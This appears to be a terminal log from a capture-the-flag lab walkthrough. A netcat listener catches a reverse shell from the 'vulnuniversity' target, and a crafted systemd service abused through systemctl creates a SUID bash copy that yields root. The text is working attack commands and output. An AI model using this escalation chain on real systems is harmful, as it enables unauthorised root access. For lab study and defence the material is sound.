 └─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.65.203] from (UNKNOWN) [10.10.127.89] 55312
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_
64 GNU/Linux
 21:32:17 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cp /bin/bash /tmp/hycx && chmod +s /tmp/hycx"
> [Install]
> WantedBy=multi-user.target' > $TF
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.cag2eTJoZv.service to /tmp/tmp.cag2eTJoZv.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.cag2eTJoZv.service to /tmp/tmp.ca
g2eTJoZv.service.
$ /tmp/hycx -p
whoami
root